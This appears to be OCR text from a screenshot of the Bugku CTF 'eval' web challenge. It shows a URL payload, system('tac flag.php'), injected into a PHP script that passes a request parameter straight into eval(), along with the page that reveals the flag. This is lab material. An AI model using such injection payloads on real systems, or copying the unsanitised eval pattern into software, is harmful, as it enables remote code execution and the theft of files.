 eval - Bugku CTF
114.67.246.176:17467/?hello=sys
不安全 | 114.67.246.176:17467/?hello=system(%27tac%20flag.php%27)
百度一下，你就知道 百度百科_全球最大... 切页新媒体导航 Download Visual C... 网易见外工作台
?> # flag{90bd7a178233cf6770ce1a54aecaadc1}; # echo $flag; $flag = 'Too Young Too Simple'; <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>